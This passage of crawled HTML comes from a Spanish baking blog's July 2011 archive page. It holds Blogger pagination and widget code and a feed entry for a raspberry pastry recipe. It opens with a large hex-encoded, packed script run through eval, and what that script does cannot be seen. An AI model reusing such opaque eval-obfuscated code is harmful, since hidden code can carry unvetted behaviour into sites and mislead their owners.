x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= 8;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4m-eJcR1OTLLnmKOfHIGFJKDLISQ:1770075097461';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3422541870421083530','//www.tandulcecomotu.com/2011/07/','3422541870421083530');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3422541870421083530', 'title': 'Tan Dulce Como Tu', 'url': 'http://www.tandulcecomotu.com/2011/07/', 'canonicalUrl': 'http://www.tandulcecomotu.com/2011/07/', 'homepageUrl': 'http://www.tandulcecomotu.com/', 'searchUrl': 'http://www.tandulcecomotu.com/search', 'canonicalHomepageUrl': 'http://www.tandulcecomotu.com/', 'blogspotFaviconUrl': 'http://www.tandulcecomotu.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tan Dulce Como Tu - Atom\x22 href\x3d\x22http://www.tandulcecomotu.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tan Dulce Como Tu - RSS\x22 href\x3d\x22http://www.tandulcecomotu.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tan Dulce Como Tu - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3422541870421083530/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer', 'pageType': 'archive', 'pageName': '1/7/11 - 1/8/11', 'pageTitle': 'Tan Dulce Como Tu: 1/7/11 - 1/8/11'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tan Dulce Como Tu', 'description': 'Trabajos de reposter\xeda incluyendo la especialidad de dise\xf1o y decoraci\xf3n de tartas (cake designer) con la t\xe9cnica del fondant,o p\xe2te a sucre en Francia. Desde recetas de la abuela hasta las ultimas novedades culinarias. Endulzado con nuestro tema principal donde mostraremos fotograf\xedas de bizcochos, cakes, cupcakes, chocolate blanco o negro y dem\xe1s especialidades como trabajos en  RKT (Rice krispie treats). Siempre creando la textura perfecta con el objetivo de hacerla Tan Dulce Como Tu.', 'url': 'http://www.tandulcecomotu.com/2011/07/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2011, 'month': 7, 'rangeMessage': 'Mostrando entradas de julio, 2011'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'sidebar1', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile2', 'sidebar1', document.getElementById('Profile2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (B)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tandulcecomotu.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1998
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3422541870421083530"},"updated":{"$t":"2025-06-30T16:17:55.133+02:00"},"category":[{"term":"Recetas Dulces"},{"term":"Tartas Fondant"},{"term":"Bizcochos"},{"term":"Varios"},{"term":"Frases de la Semana"},{"term":"Galletas decoradas"},{"term":"Galletas"},{"term":"Sabados Saladetes"},{"term":"Reposteria para Principiantes"},{"term":"Rellenos"},{"term":"Repostería para Principiantes"},{"term":"Postres por el Mundo"},{"term":"Trucos"},{"term":"cupcakes"},{"term":"remedios caseros naturales"},{"term":"Bienvenida"}],"title":{"type":"text","$t":"Tan Dulce Como Tu"},"subtitle":{"type":"html","$t":"Trabajos de repostería incluyendo la especialidad de diseño y decoración de tartas (cake designer) con la técnica del fondant,o pâte a sucre en Francia. Desde recetas de la abuela hasta las ultimas novedades culinarias. Endulzado con nuestro tema principal donde mostraremos fotografías de bizcochos, cakes, cupcakes, chocolate blanco o negro y demás especialidades como trabajos en  RKT (Rice krispie treats). Siempre creando la textura perfecta con el objetivo de hacerla Tan Dulce Como Tu."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tandulcecomotu.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3422541870421083530\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tandulcecomotu.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3422541870421083530\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Dharma"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05372443559847723884"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHOdo48cZ_wUm0-ch3xKewbIobam_G0bb6hNTZuH4ulbCrVlh0L5WzffRcaupdolwGOJ2xdGubHQisrpQTJjhx7W3SG6EIAcTS3LxZKTKCHfZIT7YrBKcHqfW_yMwEAIM\/s220\/ratatoulli.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"254"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3422541870421083530.post-8377792549329458083"},"published":{"$t":"2017-03-27T21:32:00.002+02:00"},"updated":{"$t":"2017-03-27T21:32:43.199+02:00"},"title":{"type":"text","$t":"HOJALDRE DE FRAMBUESAS"},"summary":{"type":"text","$t":"\n\nReceta sencilla, rápida, vistosa y exquisita. No se que mas deciros, simplemente que hay que tenerla en mente y aprovechar cuando vemos que hay una partida de frambuesas a buen precio.\nPodeis \u0026nbsp;que podéis dejar preparada la crema pastelera la noche anterior y después la preparación es rapidísima.\n\n\n\n\n\n\n\n\n\nIngredientes\n\n\n\nMasa Quebrada\n\nCrema Pastelera\n\n2\/3 tarrinas de frambuesa\n\nAzúcar glas"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tandulcecomotu.com\/feeds\/8377792549329458083\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tandulcecomotu.com\/2017\/03\/hojaldre-de-frambuesas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3422541870421083530\/posts\/default\/8377792549329458083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3422541870421083530\/posts\/default\/8377792549329458083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tandulcecomotu.com\/2017\/03\/hojaldre-de-frambuesas.html","title":"HOJALDRE DE FRAMBUESAS"}],"author":[{"name":{"$t":"Dharma"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05372443559847723884"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHOdo48cZ_wUm0-ch3xKewbIobam_G0bb6hNTZuH4ulbCrVlh0L5WzffRcaupdolwGOJ2xdGubHQisrpQTJjhx7W3SG6EIAcTS3LxZKTKCHfZIT7YrBKcHqfW_yMwEAIM\/s220\/ratatoulli.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXJaylZGleUZPh68gzSUSKT72G_WMVxO71jLyI4gQ3Sy16a7N1oWY2Zqg4OjitZ4ZIq3B5t_exIfe5X3Rpi-U93Pa6ftpUrISz_A1jn_f2unQeaQjzs6NfnY325xtF-S1HI7zDmIOLIH0\/s72-c\/frambuesas1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});